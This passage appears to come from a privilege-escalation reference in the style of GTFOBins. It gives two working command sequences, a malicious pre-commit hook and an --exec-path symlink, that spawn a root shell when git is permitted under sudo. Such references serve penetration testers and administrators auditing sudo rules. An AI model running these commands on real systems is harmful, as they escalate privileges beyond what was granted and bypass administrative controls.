 (d) Git hooks are merely shell scripts and in the following example the hook associated to the
pre-commit action is used. Any other hook will work, just make sure to be able perform the
proper action to trigger it. An existing repository can also be used and moving into the
directory works too, i.e., instead of using the -C option.
TF=$(mktemp -d)
git init "$TF"
echo 'exec /bin/sh 0<&2 1>&2' >"$TF/.git/hooks/pre-commit.sample"
mv "$TF/.git/hooks/pre-commit.sample" "$TF/.git/hooks/pre-commit"
sudo git -C "$TF" commit --allow-empty -m x
(e)
TF=$(mktemp -d)
ln -s /bin/sh "$TF/git-x"
sudo git "--exec-path=$TF" x